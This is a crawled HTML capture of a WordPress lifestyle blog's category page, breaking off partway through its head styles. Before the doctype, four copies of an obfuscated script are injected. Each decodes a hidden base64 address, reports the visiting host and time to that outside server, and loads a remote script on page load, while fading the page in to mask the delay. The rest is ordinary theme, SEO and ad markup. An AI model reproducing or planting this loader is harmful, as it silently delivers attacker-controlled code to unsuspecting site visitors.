

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/category/lifestyle/?filter_by=random_posts
body_size: 22694
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Lifestyle Archives - lifetrixcorner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/category/lifestyle/" />
<link rel="next" href="https://lifetrixcorner.com/category/lifestyle/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lifestyle Archives - lifetrixcorner" />
<meta property="og:url" content="https://lifetrixcorner.com/category/lifestyle/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:width" content="817" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lifestyle Archives - lifetrixcorner" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="257" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/category/lifestyle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/category/lifestyle/","name":"Lifestyle"}}]},{"@type":"CollectionPage","@id":"https://lifetrixcorner.com/category/lifestyle/#webpage","url":"https://lifetrixcorner.com/category/lifestyle/","name":"Lifestyle Archives - lifetrixcorner","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/category/lifestyle/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Lifestyle Category Feed" href="https://lifetrixcorner.com/category/lifestyle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc90e5c89c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 